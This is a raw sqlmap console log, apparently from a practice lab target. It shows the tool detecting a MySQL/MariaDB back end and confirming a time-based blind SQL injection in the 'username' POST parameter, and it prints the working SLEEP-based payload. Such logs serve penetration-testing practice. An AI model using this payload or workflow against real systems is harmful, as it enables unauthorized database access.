 it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) valu
es? [Y/n] Y
[05:18:21] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[05:18:21] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one
other (potential) technique found
[05:18:21] [INFO] target URL appears to be UNION injectable with 3 columns
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'
? [Y/n] Y
[05:18:21] [WARNING] if UNION based SQL injection is not detected, please consider forcing the back-end DBMS (e.g. '
--dbms=mysql')
[05:18:21] [INFO] checking if the injection point on POST parameter 'username' is a false positive
POST parameter 'username' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 95 HTTP(s) requests:
---
Parameter: username (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=admin' AND (SELECT 1389 FROM (SELECT(SLEEP(5)))olze) AND 'Qcdm'='Qcdm&password=test
---
[05:18:36] [INFO] the back-end DBMS is MySQL
[05:18:36] [WARNING] it is very important to not stress the network connection during usage of time-based payloads t
o prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
web server operating system: Linux Debian 10 (buster)
web application technology: Apache 2.4.38
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[05:18:41] [INFO] fetched data logged to text files under '/home/johnuts/.local/share/sqlmap/output/10.129.234.175'
[05:18:41] [WARNING] your sqlmap version is outdated